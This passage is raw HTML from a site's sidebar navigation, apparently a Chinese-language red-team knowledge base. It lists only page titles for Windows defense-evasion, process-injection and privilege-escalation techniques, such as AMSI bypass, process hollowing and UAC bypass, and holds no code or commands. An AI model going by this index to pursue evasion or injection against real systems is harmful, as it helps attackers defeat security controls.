font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/defense-evasion/apihook-and-dllinjection-bypass-amsi">基于API Hook和DLL注入的AMSI绕过</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/defense-evasion/memory-pacth-bypass-etw">基于内存补丁ETW的绕过</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/defense-evasion/unlink-module-hide">基于断链的DLL隐藏</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/defense-evasion/hex-execute">基于HEX字符串执行的AV绕过</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/defense-evasion/cobaltstrike-argue">CobaltStrike Argue命令实现</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/defense-evasion/simple-separate-bypassav">简单的分离免杀</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/defense-evasion/fake-ppid">伪装PPID规避检测</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/defense-evasion/fake-commandline">伪装命令行规避检测</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/defense-evasion/overwrite-winapi-bypassav">通过重写ring3 API函数实现免杀</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/defense-evasion/avtive-call-api">动态调用无导入表编译</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/defense-evasion/rregistry-check-virtualmachine">基于Registry的虚拟机检测</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/defense-evasion/using-antivirus-to-delete-files">利用杀毒软件删除任意文件</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/defense-evasion/reverse-strings-bypass-av">反转字符串绕杀软</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/defense-evasion/reload-ntdll-.text-section">重新加载.text节拖钩</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/defense-evasion/wow64-and-cross-bit-process-injection">x64转换层&amp;跨位数进程注入</a></li></ul></li><li class="flex flex-col"><div class="-top-6 sticky z-1 flex items-center gap-3 px-3 pt-6 font-semibold text-xs uppercase tracking-wide pb-3 -mb-1.5 mask-[linear-gradient(rgba(0,0,0,1)_70%,rgba(0,0,0,0))] bg-tint-base sidebar-filled:bg-tint-subtle theme-muted:bg-tint-subtle [html.sidebar-filled.theme-muted_&amp;]:bg-tint-base [html.sidebar-filled.theme-bold.tint_&amp;]:bg-tint-base [html.sidebar-default.theme-gradient_&amp;]:bg-gradient-primary [html.sidebar-default.theme-gradient.tint_&amp;]:bg-gradient-tint">代码与进程注入</div><ul class="flex flex-col gap-y-0.5"><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/code-and-dll-process-injection/divide-and-conquer">Divide and Conquer</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/code-and-dll-process-injection/clipboard-data-deliver">Clipboard Data Deliver</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/code-and-dll-process-injection/.net-fan-she-jia-zai">.NET Reflective Injection</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/code-and-dll-process-injection/apc-thread-hijack">APC Thread Hijack</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/code-and-dll-process-injection/createremotethread">CreateRemoteThread</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/code-and-dll-process-injection/apc-injection">APC Injection</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance text-sm contrast-more:hover:ring-1 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px font-semibold sidebar-list-line:before:w-0.5 before:bg-primary-solid text-primary-subtle sidebar-list-pill:bg-primary [html.sidebar-list-pill.theme-muted_&amp;]:bg-primary-hover [html.sidebar-list-pill.theme-bold.tint_&amp;]:bg-primary-hover [html.sidebar-filled.sidebar-list-pill.theme-muted_&amp;]:bg-primary [html.sidebar-filled.sidebar-list-pill.theme-bold.tint_&amp;]:bg-primary hover:bg-primary-hover hover:text-primary hover:before:bg-primary-solid-hover hover:sidebar-list-pill:bg-primary-hover contrast-more:text-primary contrast-more:hover:text-primary-strong contrast-more:bg-primary contrast-more:ring-1 contrast-more:ring-primary contrast-more:hover:ring-primary-hover" aria-current="page" href="/code-and-dll-process-injection/mapping-injection">Mapping Injection</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/code-and-dll-process-injection/bypass-session-0-injection">Bypass Session 0 Injection</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/code-and-dll-process-injection/writefile-offset-table-generate-shellcode">WhiteFile Offset Table Generate Shellcode</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/code-and-dll-process-injection/early-bird">Early Bird</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/code-and-dll-process-injection/early-bird-and--createremotethread">Early Bird &amp; CreateRemoteThread</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/code-and-dll-process-injection/tls-code-execute">TLS Code Execute</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/code-and-dll-process-injection/seh-code-execute">SEH Code Execute</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/code-and-dll-process-injection/apc-and-nttestalert-code-execute">APC &amp; NtTestAlert Code Execute</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/code-and-dll-process-injection/untitled">NtCreateSection &amp; NtMapViewOfSection Code Execute</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/code-and-dll-process-injection/process-hollowing">Process Hollowing</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/code-and-dll-process-injection/setcontext-hijack-thread">SetContext Hijack Thread</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/code-and-dll-process-injection/dll-hollowing">DLL Hollowing</a></li></ul></li><li class="flex flex-col"><div class="-top-6 sticky z-1 flex items-center gap-3 px-3 pt-6 font-semibold text-xs uppercase tracking-wide pb-3 -mb-1.5 mask-[linear-gradient(rgba(0,0,0,1)_70%,rgba(0,0,0,0))] bg-tint-base sidebar-filled:bg-tint-subtle theme-muted:bg-tint-subtle [html.sidebar-filled.theme-muted_&amp;]:bg-tint-base [html.sidebar-filled.theme-bold.tint_&amp;]:bg-tint-base [html.sidebar-default.theme-gradient_&amp;]:bg-gradient-primary [html.sidebar-default.theme-gradient.tint_&amp;]:bg-gradient-tint">权限提升</div><ul class="flex flex-col gap-y-0.5"><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/privilege-escalation/bypassuac-fodhelper">基于注册表劫持BypassUAC</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/privilege-escalation/dll-hijack-bypassuac">基于dll劫持BypassUac</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/privilege-escalation/com-bypassuac">通过com组件BypassUAC</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/privilege-escalation/token-manipulation">通过复制Token提权到SYSTEM</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/privilege-escalation/code-dll-injection-privilege-escalation">通过code&amp;dll注入提权到SYSTEM</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/privilege-escalation/privilege-escalation-ppid">通过伪装PPID提权到SYSTEM</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/privilege-escalation/privilege-escalation-service">通过系统服务提权到SYSTEM</a></li></ul></li><li class="flex flex-col"><div class="-top-6 sticky z-1 flex items-center gap-3 px-3 pt-6 font-semibold text-xs uppercase tracking-wide pb-3 -mb-1.5 mask-[linear-gradient(rgba(0,0,0,1)_70%,rgba(0,0,0,0))] bg-tint-base sidebar-filled:bg-tint-subtle theme-muted:bg-tint-subtle [html.sidebar-filled.theme-muted_&amp;]:bg-tint-base [html.sidebar-filled.theme-bold.tint_&amp;]:bg-tint-base 